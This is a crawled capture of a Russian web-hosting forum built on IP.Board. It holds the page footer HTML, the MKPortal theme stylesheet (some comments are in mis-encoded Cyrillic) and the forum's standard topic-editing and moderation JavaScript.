			<td class="row1" width="1%"><img src='style_images/1_russian/user.gif' border='0'  alt='Active Users' /></td>
			<td class="row2">
				<b>5294</b> гостей, <b>0</b> пользователей, <b>0</b> скрытых пользователей
				<div class="thin">Google.com</div>
				<b>Полный список по:</b> <a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Online&amp;CODE=listall&amp;sort_key=click">последним действиям</a>, <a href="http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=Online&amp;CODE=listall&amp;sort_key=name&amp;sort_order=asc&amp;show_mem=reg">именам пользователей</a>
			</td>
		</tr>
		<!--IBF.WHOSCHATTING--><tr>
			<td class="formsubtitle" colspan="2">Статистика форума</td>
		</tr>
		<tr>
			<td class="row1" width="1%"><img src='style_images/1_russian/stats.gif' border='0'  alt='Board Stats' /></td>
			<td class="row2">На форуме сообщений: <b>6 358</b><br />Зарегистрировано пользователей: <b>5 537</b><br />Приветствуем последнего зарегистрированного по имени <b><a href='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;showuser=8345'>Sarzz</a></b><br />Рекорд посещаемости форума — <b>40 312</b>, зафиксирован — <b>9 03 2021, 01:53</b></td>
		</tr><tr> 
			<td class="catend" colspan="2"><!-- no content --></td>
		</tr>
	</table>
</div>
<!-- Board Stats --><!-- no content --><!--TASK--><img src='http://www.2x4.ru/forum/index.php?s=38dce3b67b8f07018faa97f049a0f9b7&amp;act=task' border='0' height='1' width='1' alt='' /><!--ETASK-->
<table cellspacing="0" id="gfooter">
	<tr>
		<td width="45%"> </td>
		<td width="10%" align="center" nowrap="nowrap"><a href="lofiversion/index.php"><b>Текстовая версия</b></a></td>
		<td width="45%" align="right" nowrap="nowrap">Сейчас: 3 February 2026 - 08:37</td>
	</tr>
</table>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
//<![CDATA[
menu_do_global_init();
show_inline_messages();
// Uncomment this to fix IE png images
// causes page slowdown, and some missing images occasionally
// if ( is_ie )
// {
//	 ie_fix_png();
// }

//]]>
</script>
 
<!-- Copyright Information -->
        				  <div align='center' class='copyright'><noindex>
        				  	Русская версия IP.Board
        				  	 &copy; 2026 &nbsp;IPS, Inc.</noindex>
        				  <div>Лицензия зарегистрирована на: www.2x4.ru IS</div></div>
		<!-- / Copyright -->

</div>
 
</td></tr>
			</table>
		      </td>

<!-- end center column -->
		
<!-- begin close portal body -->

		    </tr>
		  </table>
		</td>
	      </tr>
	
<!-- end close portal body -->

<!-- begin close main table -->

	    </table>
	  </td>		  
	  <td style="width: 10px; background-image: url('../mkportal/templates/2x4blue/images/corp1_bgright.png');  background-repeat: repeat-y;">&nbsp;

	  </td>
	</tr>
      </table>

    </td>
  </tr>
</table>

<!-- end close main table -->

<!-- begin footer -->
<table style="height: 60px; width: 100%;" cellpadding="0" cellspacing="0" border="0">
  <tr>
    <td width="20"><img src="../mkportal/templates/2x4blue/images/corp1_botleft.png" style="width: 20px; height: 60px;" alt="" /></td>	  
    <td style="background-image: url('../mkportal/templates/2x4blue/images/corp1_bgbottom.png')"><div align="left" style="margin-bottom: 15px;"><!----><br/>

<strong><a href='/'>Quality web hosting and dedicated servers at 2x4.RU</a></strong> 
</div> 
    </td>
    <td width="20"><img src="../mkportal/templates/2x4blue/images/corp1_botright.png" style="width: 20px; height: 60px;" border="0"  /></td>
  </tr>
</table>
</div>

<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/resource/watch.js" type="text/javascript"></script>
<script type="text/javascript">
try { var yaCounter226646 = new Ya.Metrika(226646); } catch(e){}
</script>
<noscript><div style="position: absolute;"><img src="//mc.yandex.ru/watch/226646" alt="" /></div></noscript>
<!-- /Yandex.Metrika -->
<!-- end footer -->
  



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fd5d1e6f6884a95868c1bdf2913c6d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- end footer -->


--- FILE ---
content_type: text/css
request_url: http://www.2x4.ru/mkportal/templates/2x4blue/style.css
body_size: 3676
content:
/*
+--------------------------------------------------------------------------
|   Cascading Style Sheet 
|   for "MKCorporate 1" MKportal Template 16.08.2005
|   ========================================
|   by visiblesoul [Don K. Colburn]
|   http://www.mkportal.it
|   Copyright 2005 visiblesoul.net
+--------------------------------------------------------------------------
*/

/*=============================
M
K  global styles
P
=============================*/
#share42 {

  position: fixed;

  z-index: 1000;

  margin-left: 95%; /* СЃРјРµС‰РµРЅРёРµ РїР°РЅРµР»Рё РІР»РµРІРѕ РѕС‚ РєСЂР°СЏ РєРѕРЅС‚РµРЅС‚Р° */

}

#share42 {

  width:24px;

  padding: 6px 6px 0;

  background: #FFF;

  border: 1px solid #E9E9E9;

  border-radius: 4px;

}

#share42:hover {

  background: #F6F6F6;

  border: 1px solid #D4D4D4;

  box-shadow: 0 0 5px #DDD;

}


body {
	background-color: #B5C2CC;
	font-size: 10px; 
	color: #666666; 
	font-family: Verdana, Arial, Helvetica, sans-serif; 
	margin:0px; 
	padding:0px; /* Opera 0 margin */	
	text-align: center; /* center in IE */ 
}

h1 {
	text-align:center;
	font-size: 15px; 
	font-family: Verdana, Arial, Helvetica, sans-serif; 
}

h2 {
	text-align:center;
	font-size: 13px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

h3 {
	text-align:center;
	font-size: 09px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

h5 {
	text-align:center;
	font-size: 10px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	margin:0px;
	padding:0px;
}

/* portal wrapper */
#mkwrapper {
	text-align:left; /* left-align text in IE */	
	margin: 0px auto 0px auto;
}

/* logostrip */
#mklogostrip {	
	background-color: #E0E3E5;	
	text-align: left;
	height: 80px;	
}

/* global font formatting */
table,
tr,
td,
.tdglobal {
	font-size: 10px; 
	color: #666666;
	font-family: Verdana, Arial, Helvetica, sans-serif;	
}

/* main portal table */
.tabmain {
	margin:0px;
	padding:0px;	
}

/* image link border */
img { 		
	border: 0px;	
	vertical-align: middle; /* Meo: Added in C1.2 */
}

/*=============================
M
K  LIGHT BACKGROUND
P
=============================*/
.modulecell,
.urlo2,
.tabnews,
.trattini,
.tabmain,
.tablemenu,
.taburlo {
	background-color: #ffffff;
	color: #666666;
}
/*
.modulecell {
	border: 1px solid #666666;
	background-color: #E0E3E5;
}
*/
/*=============================
M
K  MEDIUM BACKGROUND
P
=============================*/
.navigatore {
	/*background-color: #dfe6ef;*/
	background-color: #283432;
	color: #ffffff;
}

.moduleborder {	
	/*background-color: #95ABAB;*/	
	color: #2f2faf;
	background-color: #E0E3E5;
}


/*=============================
M
K  DARK BACKGROUND
P
=============================*/
.urlo 
/*.sottotitolo*/ {
	background-color:#95ABAB;
	color: #444444;
}

/*=============================
M
K  border and divider styles
P
=============================*/
/*.tabmain,*/
/*.tablemenu,*/ /* block wrapper, chat button strip */
/*.taburlo,*/
.urlo2,
.trattini,
.trattini2,
.trattini3 {
	border: 1px dotted #283432;
}
	
.trattini {
	border-width: 1px 0 0 0;
	border-top-style: dashed;
}

/* blocks admin */
.trattini2 {
	border-width: 0 1px 0 0;
	border-right-style: dashed;
}

/* Quotes, Shoutbox */
.trattini3 {
	border-width: 0 0 1px 0;
	border-bottom-style: dashed;
}

/* vertical spacer image used in portal skin */
/* .vspacer
{
	background-image: url(MKPORTALIMGDIR/punto_vert.gif);
	background-repeat: repeat-y;
	background-color: transparent;	
} */


/*=============================
M
K  hyperlink styles
P
=============================*/
/* global links */
a:link,
a:visited {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #798F8F;	
	text-decoration: underline;	
}
/*
a:visited {	
	color: #798F8F;	
	text-decoration: underline;
}
*/
a:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #408F8F;
	text-decoration: none;
}

a:active {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #58C5C5;
	text-decoration: none; 	
}

/* bold navbar, block, module links */
a.uno:link {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px; 
	color: #798F8F;
	font-weight: bold;
	text-decoration: none
}

a.uno:visited {	
	font-size: 10px; 
	color: #798F8F;
	font-weight: bold;
	text-decoration: none
}


a.uno:hover {
	font-size: 10px; 
	color: #ffffff;
	font-weight: bold;
	text-decoration: none;
	background-color: #95ABAB;
}

a.uno:active {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #ffffff;
	text-decoration: none;
	background-color: #95ABAB;
}

/* bold navbar links */
a.navigatore:link {	
	font-size: 10px; 
	color: #E0E3E5; 
	font-weight: bold;
	text-decoration: none
}

a.navigatore:visited {	
	font-size: 10px; 
	color: #E0E3E5; 
	font-weight: bold;
	text-decoration: none
}


a.navigatore:hover {
	font-size: 10px; 
	color: #ffffff; 
	font-weight: bold;
	text-decoration: none;
}


/* block text links */
/*.tablemenu a:link, a:visited {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #496c9f;	
	text-decoration: none;	
}

.tablemenu a:hover {
	text-decoration: underline;
}

.tablemenu a:active { 
	text-decoration: none; 	
}
*/
/* global contrasting text and hyperlink color */
.mktxtcontr,
a.mktxtcontr:link, 
a.mktxtcontr:visited {
	color: #619ABD;
	font-weight: bold;
	text-decoration: none;
}

a.mktxtcontr:hover {
	font-weight: bold;
	text-decoration: underline;
}

/* contrasting text and hyperlink color 2 (admin) */
.mktxtcontr2,
a.mktxtcontr2:link, 
a.mktxtcontr2:visited {
	color: #5c88c8;
	font-weight: bold;
	text-decoration: none;
}

a.mktxtcontr2:hover {
	font-weight: bold;
	text-decoration: underline;
}

/*=============================
M
K  form styles
P
=============================*/
input,
textarea,
select,
.bgselect, /* input fields */
.mkbutton /* global submit buttons */
{
	/*background-color: #dfe6ef;*/
	background-color: #E0E3E5;
	/* border: 1px solid #4C77B6; */
	border: 1px solid #283432;
	margin: 0px;
	padding: 0px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 10px; 
	color: #6C8282;
	vertical-align: middle;
}


iframe
{	
	border: 1px solid #283432;
}

/* button border - needed for blocks to display correctly in forum-view */	
.blsubmit,
.mkbutton {
	border: 1px #283432 solid;
}

/* radio/checkbox buttons - remove background color and border in IE */	
.mkradio {
	background-color: transparent;
	border: 0px;		
}

/* configure blog textarea */
textarea.mkwrap1 {
	overflow: auto;
	/* width: 230px; */
	width: 100%;
}

/* edit blog textarea */
textarea.mkwrap2 {
	overflow: auto;
	width: 500px ;
}

/* block input */
.mkblkinput {
	background-color: #E0E3E5;
 	font-size: 9px;
	border: 1px solid #283432;
	margin: 2px;
}

/*=============================
M
K  navstrip styles
P
=============================*/
/* top navstrip */
.navigatore {	
	vertical-align: middle;
	text-align: center;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight: bold;
	font-size: 9px;
	padding: 1px 5px 2px 5px;
}

/*=============================
M
K  block styles
P
=============================*/
/* used in functions.php (function main_page) */
.blocks {
	padding: 0px;
}

/* block header/footer corner images - portal skin only */
.tdmenblock {
	font-size: 0px;	
	padding: 0px;  
	margin: 0px; 
	vertical-align: top;
	/*background-color:#8CB6E7;*/
	/*background-color:#E0E3E5;*/
}

/* block td cell */
.tdblock {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: bold;
	margin: 0px;
	background-color: #ffffff;
}

/* block title bar */
.sottotitolo {
	vertical-align: bottom;	
	text-align: left;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	
	border-top: 1px solid #619ABD;
	border-bottom: 1px solid #619ABD;
	color: #619ABD;
}

/* horizontal spacer between blocks */
.tdspacer {
	line-height: 10px;
}

/*=============================
M
K  module global styles
P
=============================*/
/* module table headings */
.modulex {
	background-color: #F1F4F4;
	height: 25px;
}

th.modulex {	 
	color: #666666; 
	font-family: Verdana, Arial, Helvetica, sans-serif; 
	background-color: #F1F4F4 !important;
	background-image: none !important;
	height: 25px;
	white-space: nowrap;
}

/* Reviews description text */
.modulelite {
	font-size: 8pt;
	color:#a6bbcd;
}

/* center block padding (news, admin) */
.contents {
	/* padding: 10px; */
}

/* module pagination links */
.mkpagelink {
	background-color: #E0E3E5;
	border: 1px solid #283432;
	padding:1px 3px 1px 3px;
	color: #000;
	font-weight: normal;
}

.mkpagelinklast {
	background-color: #E0E3E5;
	border: 1px solid #283432;
	padding:1px 3px 1px 3px;
	color: #000;
	font-weight:normal;
}

.mkpagecurrent {
	background-color: #CBC064;
	border: 1px solid #283432;
	padding:1px 3px 1px 3px;
	color: #000;
	font-weight:normal;
}

/*=============================
M
K  shoutbox module styles
P
=============================*/
/* module table with border (shoutbox, news) */
div.taburlo {	
	width: 100%; /* center in IE */	
}

td.taburlo{
	margin:5px;
	padding:5px;
	border: 0;
}
	
/* shouter and date cell */
.urlo {
	line-height: 18px;
	vertical-align: bottom;
	text-align: left;
	font-weight: bold;
	font-size: 10px;
	/* color: #666666; */
	padding: 4px;		 
}

/* shout cell */
.urlo2 {
	padding: 4px;	
	border-width: 0 0 1px 0;
	border-style: solid;
	text-align: left;
	color: #95ABAB;
	font-size: 11px;
	font-weight: bold;
}

/* white shouter text */
.urlocontrast {	
	color: #e1e1e1;
}

/*=============================
M
K  news module styles
P
=============================*/
/* news table with border */
.tabnews {
	border-width: 0px 0 1px 0;
	border-style: dotted;
	margin:0px; 
	padding:0px;
	font-size: 10px;
	color: #666666;	
}

/*=============================
M
K  admin cp styles
P
=============================*/
/* admin cp titles with top border */
.titadmin {
	margin: 0px;
	font-weight: bold;
	font-size: 11px; 
	color: #666666;
	border-top: 1px dashed #95ABAB;
}

/*=============================
M
K  font styles
P
=============================*/
/* red error page text */
.mkerror {	
	font-size: 12pt;
	color: #ff0000;
	font-weight:bold;
}

/* MKPQuote quotation text */
.mkquote { 		
	color: #000000;	
}

/* MKPGallery module ecard, offline page */
.ecardtitle,
.offlinetxt {
	font-size: 10pt; 
	font-weight: bold;
	text-align: center;
}

/* MKPGallery slideshow caption text (modules/gallery/index.php function slide_update) */
/*
.mkslidecap {	
	font-family: Verdana, Arial, Helvetica, sans-serif; 
	font-size: 12pt; 
	font-weight: bold; 
	color: #ffffff;
}
*/

/*=============================
M
K  BBcode quote styles
P
=============================*/
.mkquoteball {
	font-size: 9px; 
	color: #666666;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight: normal;
	background-color: #ffffff;	
	padding: 0;	
}

.mkquotetext {
	font-size: 10px; 
	color: #666666;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight: normal;
	background-color: #ffffff;
	margin: 3px 0 3px 0;
	padding: 0px;
	
}
div .mkquotetable{				
	width: auto; /* IE */	
	text-align: left;
}

.mkalign1{				
	width: auto; /* IE */	
	text-align: left;
}

/* Added in C1.2 */
/* Table background highlight */
.bghighlight1 {
    background-color: #EAF8EB;
    }
    /* Table background highlight 2 */
    .bghighlight2 {
	background-color: #EFCBCB;
	}
	/* mkportal footer copyright - Do not remove, modify or obscure the copyright text */
	.mkcopyright {
	    font-size: 10px;
	    }
	    .mkcopyright a {
		text-decoration: none;
		}
		/* Calendar block current day highlighting */
		#mkcaltoday {
		    border:2px;
			border-style:outset;
			    background-color: #ffff00;
			    }
			    .mkbutton { /* Global submit buttons */
				padding: 3px;
				}
				.mkbbbutton { /* MKP BBcode editor buttons */
				    margin: 0;
					padding: 0;
					}

.inv {display:none}
					
table.supported {
border-collapse: collapse;
margin-top:15px;
table-layout: fixed;
width: 100%;
}
thead {
border-color: inherit;
display: table-header-group;
vertical-align: middle;
}
table.supported {
border-collapse: collapse;
}
table.supported thead td, table.supported thead th {
background: #0399d4 !important; /* for non-css3 browsers */
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#04acec', endColorstr='#0186ba'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#04acec), to(#0186ba)) !important; /* for webkit browsers */
background: -moz-linear-gradient(top,  #04acec,  #0186ba) !important; /* for firefox 3.6+ */
color: #fff !important;
font-weight: bold;
}
table.supported td {
padding-top:5px;
width: auto;
}
table.supported td, table.supported th {
border: 1px solid #E3E9FF;
padding: 5px;
text-align: left;
vertical-align: top;
}











#socializ {
  position: fixed;
  z-index: 1000;
  margin-left: -70px;
  padding: 6px 6px 0;
  border: 1px solid #E5E5E5;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background: #FFF;
}
* html #socializ {display: none}
#socializ:hover {
  background: #F6F6F6;
  border: 1px solid #D4D4D4;
  -moz-box-shadow: 0 0 5px #DDD;
  -webkit-box-shadow: 0 0 5px #DDD;
  box-shadow: 0 0 5px #DDD;
}
#socializ a {
  display: block;
  width: 32px;
  height: 32px;
  margin: 0 0 6px;
  background-color: #F6F6F6;
}
#socializ img {
  margin: 0 !important;
  padding: 0 !important;
  border: none !important;
}
/* Р•СЃР»Рё РёСЃРїРѕР»СЊР·СѓРµС‚Рµ СЃРєСЂРёРїС‚ РёР· РІС‚РѕСЂРѕРіРѕ РїСЂРёРјРµСЂР°,
С‚РѕРіРґР° РµС‰Рµ РґРѕР±Р°РІСЊС‚Рµ СЌС‚Рѕ: */
#socmore {
  text-align: center;
  cursor: pointer;
  margin: -11px 0 4px;
  width: 32px;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.2x4.ru/forum/jscripts/ipb_forum.js
body_size: 3186
content:
var topic_dates={};var topic_flags={};var topic_state={};var forum_mark_time;var newer_topics=new Array;var newer_count=0;var flags_count=0;var forum_id;var url_extra='';var start_int=0;var forum_mark_sent=0;var span_html=new Array;var desc_html=new Array;var text_html=new Array;var folders=new Array;var _desc_clicked=0;var topic_links_init=0;var _this_select_all=0;var tid_date=new Array();var click_delay=1200;function forum_mod_pop(fid){try{menu_action_close();}catch(e){}PopUp(ipb_var_base_url+'act=mod&CODE=prune_start&f='+fid+'&auth_key='+ipb_md5_check,'PRUNE',600,500);}function forum_init_topic_links(){var pagelinks=document.getElementsByTagName('a');for(var i=0;i<=pagelinks.length;i++){try{if(!pagelinks[i].id){continue;}}catch(e){continue;}var linkid=pagelinks[i].id;var linkname=linkid.replace( /^(.*)-(\d+)$/,"$1");if(linkname=='tid-link'){pagelinks[i].onmousedown=topic_link_event_mousedown;pagelinks[i].onmouseup=topic_link_event_mouseup;if(!topic_links_init){pagelinks[i].title=pagelinks[i].title+'. '+lang_clickhold;}}}topic_links_init=1;}function topic_link_event_mousedown(event){event=global_cancel_bubble(event,true);var tid=_get_tid_from_id(this.id);tid_date[tid]=_get_time_now();setTimeout("topic_link_event_timer("+tid+")",5);}function topic_link_event_timer(tid){var timenow=_get_time_now();if(timenow>0&&tid_date[tid]>0&&((timenow-tid_date[tid])>click_delay)){tid_date[tid]=0;span_to_input(tid);return false;}if(tid_date[tid]>0){setTimeout("topic_link_event_timer("+tid+")",5);}else{return false;}}function topic_link_event_mouseup(event){event=global_cancel_bubble(event,true);var tid=_get_tid_from_id(this.id);tid_date[tid]=0;}function _get_time_now(){var mydate=new Date();return mydate.getTime();}function _get_tid_from_id(id){return id.replace( /.*\-(\d+)/,"$1");}function topic_toggle_folder(tid,state){if(!use_enhanced_js){return false;}if(!perm_can_open&&!perm_can_close){return false;}var td_content=document.getElementById('tid-folder-'+tid).innerHTML;if(topic_state[tid]){state=topic_state[tid];}if(state=='closed'){if(!perm_can_open){return false;}if(folders[tid]){td_content=folders[tid];}state='open';}else{if(!perm_can_close){return false;}folders[tid]=td_content;state='closed';}topic_state[tid]=state;do_request_function=function(){if(!xmlobj.readystate_ready_and_ok()){return;}var returned=xmlobj.xmlhandler.responseText;td_content=returned;document.getElementById('tid-folder-'+tid).innerHTML=td_content;};xmlobj=new ajax_request();xmlobj.onreadystatechange(do_request_function);xmlobj.process(ipb_var_base_url+'act=xmlout&do=save-topic&type=openclose&name='+state+'&md5check='+ipb_md5_check+'&tid='+tid);return false;}function span_to_input(tid){if(!use_enhanced_js){return false;}if(!perm_can_edit){return false;}if(_desc_clicked){return false;}span_html[tid]=document.getElementById('tid-span-'+tid).innerHTML;text_html[tid]=document.getElementById('tid-link-'+tid).innerHTML;perm_max_length=perm_max_length?perm_max_length:50;document.getElementById('tid-span-'+tid).innerHTML='<input id="edit-'+tid+'" class="dny-edit-title" maxlength="'+perm_max_length+'" type="text" size="40" value="'+text_html[tid].replace( /"/g,'&quot;')+'" />';//"'
document.getElementById( 'edit-' + tid ).onkeyup       = function( event ) { tid_keypress(event, tid) }
document.getElementById( 'edit-' + tid ).onblur        = function( event ) { tid_blur(tid) }
document.getElementById( 'edit-' + tid ).focus();
return false;
}
function span_desc_to_input( tid )
{
if ( ! use_enhanced_js )
{
return false;
}
if ( ! perm_can_edit )
{
return false;
}
if ( _desc_clicked )
{
return false;
}
_desc_clicked = 1;
desc_html[ tid ] = document.getElementById( 'tid-desc-' + tid ).innerHTML;
document.getElementById( 'tid-desc-' + tid ).innerHTML = '<input id="edit-'+tid+'" maxlength="70" class="dny-edit-title" type="text" size="40" onblur="tid_blur(\''+tid+'\', \'desc\')" onkeypress="tid_keypress(event, \''+tid+'\',\'desc\')" value="'+desc_html[tid].replace( /"/g,'&quot;')+'" />';//"'
document.getElementById( 'edit-'     + tid ).focus();
return false;
}
tid_blur = function( tid, type )
{
new_text = document.getElementById( 'edit-' + tid ).value;
if( type == 'desc' )
{
tid_save( tid, new_text, type );
}
else
{
if ( new_text != "" )
{
tid_save( tid, new_text, type );
}
}
}
tid_keypress = function( evt, tid, type )
{
if ( is_safari )
{
return false;
}
evt      = evt ? evt : window.event;
new_text = document.getElementById( 'edit-' + tid ).value;
if ( ( evt.keyCode == 13 || evt.keyCode == 3 ) && new_text != "" )
{
tid_save( tid, new_text, type );
}
else if( evt.keyCode == 27 )
{
if( type == 'desc' )
{
document.getElementById( 'tid-desc-' + tid ).innerHTML = desc_html[ tid ];
}
else
{
document.getElementById( 'tid-span-' + tid ).innerHTML = span_html[ tid ];
document.getElementById( 'tid-link-' + tid ).innerHTML = text_html[ tid ];
}
return false;
}	
}
tid_save = function( tid, new_text, type )
{
var donotedit = 0;
if ( type == 'desc' )
{
if ( new_text == desc_html[ tid ] )
{
donotedit = 1;
}
_desc_clicked = 0;
document.getElementById( 'tid-desc-' + tid ).innerHTML = new_text;
}
else
{
if ( new_text == text_html[ tid ] )
{
donotedit = 1;
}
type = 'title';
document.getElementById( 'tid-span-' + tid ).innerHTML = span_html[ tid ];
document.getElementById( 'tid-link-' + tid ).innerHTML = new_text;
forum_init_topic_links();
}
if ( donotedit )
{
return false;
}
var url    = ipb_var_base_url + 'act=xmlout&do=save-topic&type='+type+'&md5check='+ipb_md5_check+'&tid='+tid;
var fields = new Array();
fields['md5check'] = ipb_md5_check;
fields['tid']      = tid;
fields['act']      = 'xmlout';
fields['do']       = 'save-topic';
fields['type']     = type;
fields['name']     = new_text;
do_request_function = function()
{
if ( ! xmlobj.readystate_ready_and_ok() )
{
return;
}
var returned = xmlobj.xmlhandler.responseText;
if ( type != 'desc' && ! returned.match( /<null>s<\/null>/ ) )
{
document.getElementById( 'tid-link-' + tid ).innerHTML = returned;
}
};
xmlobj = new ajax_request();
xmlobj.onreadystatechange( do_request_function );
xmlobj.process( url, 'POST', xmlobj.format_for_post(fields) );
return false;
}
function who_posted(tid)
{
window.open( ipb_var_base_url+ "act=Stats&CODE=who&t="+tid, "WhoPosted", "toolbar=no,scrollbars=yes,resizable=yes,width=230,height=300");
}
function checkdelete()
{
if ( ! document.modform.selectedtids.value )
{
return false;
}
isDelete = document.modform.tact.options[document.modform.tact.selectedIndex].value;
if (isDelete == 'delete')
{
formCheck = confirm( lang_suredelete );
if (formCheck == true)
{
return true;
}
else
{
return false;
}
}
}
function forum_select_all()
{
clean                = new Array();
saved                = new Array();
var topics_this_page = new Array();
tmp = document.modform.selectedtids.value;
if ( tmp != "" )
{
saved = tmp.split(",");
}
if( _this_select_all == 0 )
{
var the_topics = document.getElementsByTagName('input');
for ( var i = 0 ; i <= the_topics.length ; i++ )
{
var e = the_topics[i];
if ( e && (e.type == 'hidden') && (! e.disabled) )
{
var s = e.id;
var a = s.replace( /^tid_(.+?)$/, "$1" );
if ( a )
{
try
{
document.getElementById( 'ipb-topic-' + a ).src = selectedbutton;
clean[clean.length]   = a;
topics_this_page[ a ] = 1;
}
catch(err)
{
}
}
}
}
document.getElementById( 'ipb-topics-all' ).src = selectedbutton;
_this_select_all = 1;
}
else
{
var the_topics = document.getElementsByTagName('input');
for ( var i = 0 ; i <= the_topics.length ; i++ )
{
var e = the_topics[i];
if ( e && (e.type == 'hidden') && (! e.disabled) )
{
var s = e.id;
var a = s.replace( /^tid_(.+?)$/, "$1" );
if ( a )
{
try
{
document.getElementById( 'ipb-topic-' + a ).src = unselectedbutton;
topics_this_page[ a ] = 1;
}
catch(err)
{
}
}
}
}
document.getElementById( 'ipb-topics-all' ).src = unselectedbutton;
_this_select_all = 0;
}
for( i = 0 ; i < saved.length; i++ )
{
if ( saved[i] != "" && topics_this_page[ saved[i] ] != 1 )
{
clean[clean.length] = saved[i];
}
}		
newvalue = clean.join(',');
var oldvalue = 0;
for( var k = 0; k < clean.length; k++ )
{
if( topics_this_page[ clean[ k ] ] != 1 )
{
oldvalue++;
}
}
my_setcookie( 'modtids', newvalue, 0 );
document.modform.selectedtids.value = newvalue;
newcount = stacksize(clean);
if( oldvalue > 0 )
{	
document.modform.gobutton.value = ipsclass.html_entity_decode( lang_gobutton ) + ' (' + newcount + ') (' + oldvalue + ' ' + ipsclass.html_entity_decode( lang_otherpage ) +' )';
}
else
{
document.modform.gobutton.value = ipsclass.html_entity_decode( lang_gobutton ) + ' (' + newcount + ')';
}
return false;	
}
function forum_toggle_tid( tid )
{
var saved = new Array();
var clean = new Array();
var add   = 1;
var _img  = document.getElementById( 'ipb-topic-' + tid );
tmp = document.modform.selectedtids.value;
if( tmp != "" )
{
saved = tmp.split(",");
}
for( i = 0 ; i < saved.length; i++ )
{
if ( saved[i] != "" )
{
if ( saved[i] == tid )
{
add = 0;
}
else
{
clean[clean.length] = saved[i];
}
}
}
if ( add )
{
clean[ clean.length ] = tid;
_img.src              = selectedbutton;
}
else
{
_img.src              = unselectedbutton;
}
newvalue             = clean.join(',');
var topics_this_page = new Array();
var oldvalue         = 0;
var the_topics       = document.getElementsByTagName('input');
for ( var i = 0 ; i <= the_topics.length ; i++ )
{
var e = the_topics[i];
if ( e && (e.type == 'hidden') && (! e.disabled) )
{
var s = e.id;
var a = s.replace( /^tid_(.+?)$/, "$1" );
if ( a )
{
topics_this_page[ a ] = 1;
}
}
}
for( var k = 0; k < clean.length; k++ )
{
if ( topics_this_page[ clean[ k ] ] != 1 )
{
oldvalue++;
}
}
my_setcookie( 'modtids', newvalue, 0 );
document.modform.selectedtids.value = newvalue;
newcount = stacksize(clean);
if ( oldvalue > 0 )
{	
document.modform.gobutton.value = ipsclass.html_entity_decode( lang_gobutton ) + ' (' + newcount + ') (' + oldvalue + ' ' + ipsclass.html_entity_decode( lang_otherpage ) +' )';
}
else
{
document.modform.gobutton.value = ipsclass.html_entity_decode( lang_gobutton ) + ' (' + newcount + ')';
}
return false;
}
function multi_page_jump( url_bit, total_posts, per_page )
{
pages = 1;
cur_st = ipb_var_st;
cur_page  = 1;
if ( total_posts % per_page == 0 )
{
pages = total_posts / per_page;
}
else
{
pages = Math.ceil( total_posts / per_page );
}
msg = ipb_lang_tpl_q1 + " " + pages;
if ( cur_st > 0 )
{
cur_page = cur_st / per_page; cur_page = cur_page -1;
}
show_page = 1;
if ( cur_page < pages )
{
show_page = cur_page + 1;
}
if ( cur_page >= pages )
{
show_page = cur_page - 1;
}
else
{
show_page = cur_page + 1;
}
userPage = prompt( msg, show_page );
if ( userPage > 0  )
{
if ( userPage < 1 )     {    userPage = 1;  }
if ( userPage > pages ) { userPage = pages; }
if ( userPage == 1 )    {     start = 0;    }
else { start = (userPage - 1) * per_page; }
window.location = url_bit + "&st=" + start + "&start=" + start;
}
}
function boards_send_marker_update( fid, is_subforum )
{
try
{
var imgsrc = document.getElementById( 'f-'+fid ).innerHTML;
if ( imgsrc )
{
var regex  = new RegExp( "src=['\"](.*/)("+regex_markers+")['\"]");var results=imgsrc.match(regex);if(img_markers[results[2]]){imgsrc=imgsrc.replace(regex,"src='$1"+img_markers[results[2]]+"'");document.getElementById('f-'+fid).innerHTML=imgsrc;}}}catch(e){}var text_return=0;do_request_function=function(){if(!xmlobj.readystate_ready_and_ok()){return;};text_return=xmlobj.xmlhandler.responseText;};xmlobj=new ajax_request();xmlobj.onreadystatechange(do_request_function);xmlobj.process(ipb_var_base_url+'act=xmlout&do=mark-forum&fid='+fid+'&sf='+is_subforum);if(text_return==1){return false;}}
